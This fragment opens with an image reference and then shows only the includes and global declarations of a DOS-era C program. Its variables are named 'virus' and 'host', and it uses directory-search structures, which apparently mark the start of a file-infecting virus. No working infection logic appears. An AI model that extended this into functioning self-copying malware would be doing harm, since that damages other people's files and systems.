 #include<stdio.h>
#include<io.h>
#include<dos.h>
#include<dir.h>
#include<conio.h>
#include<time.h>

// a program created by Rajeel and group

FILE *virus,*host;
int done,a=0;
unsigned long x;
char buff[2048];
struct ffblk ffblk;
clock_t st,end;